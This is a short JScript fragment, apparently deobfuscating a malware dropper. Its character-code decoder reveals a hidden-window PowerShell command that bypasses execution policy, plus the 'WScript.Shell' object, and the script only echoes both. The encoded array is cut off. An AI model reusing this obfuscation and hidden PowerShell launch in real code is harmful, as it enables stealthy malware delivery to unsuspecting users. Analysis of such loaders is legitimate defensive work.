 1 function AUQ(jIf)
2 {
3 var fHd= "";
4 for (var fgw = 0; fgw < jIf.length; fgw++)
5 {
6 var sQS = String.fromCharCode(jIf[fgw] - 988);
7 fHd = fHd + sQS
8 }
9 return fHd
10 };
11 var yqi = AUQ([1100,1099,1107,1089,1102,1103,1092,1089,1096,1096,1034,1089,1108,1089,1020,1033,1107,1020,1037,1020,1033,1089,1100,1020,1073,1098,1102,1089,1103,11
12
13 var AdU = AUQ([1075,1071,1087,1102,1093,1100,1104,1034,1071,1092,1089,1096,1096]);
14
15 WScript.Echo(yqi)
16
17 WScript.Echo("\n")
18
19 WScript.Echo("*********************************************")
20
21 WScript.Echo("\n")
22
23 WScript.Echo(AdU)